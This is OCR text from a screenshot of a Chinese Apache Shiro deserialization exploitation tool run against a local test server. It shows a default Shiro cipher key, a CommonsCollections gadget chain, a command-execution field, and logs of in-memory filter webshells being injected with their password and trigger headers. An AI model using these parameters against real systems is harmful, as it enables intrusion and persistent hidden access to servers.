 Shiro 反序列化回显工具 v2.4
URL: http://127.0.0.1:8090/shiro_war/ AES-CBC AES-GCM
KEY检测 命令执行 配置中心 使用说明
key: kPH+bIxk5D2deZiIxcaaaA== PAYLOAD: CommonsCollections10 开始
命令: whoami 回显 内存SHELL 卸载 编码: UTF-8
1.写入Filter类 com.TeslaObjFilter787820798420956。
2.加载Filter完成,pwd为:2zhl,Accept-Header为:thisIsMyJob!@
3.写入Filter类 com.tunnel787821116958008。
4.加载Filter完成,Cache-Header为:thisIsMyJob!@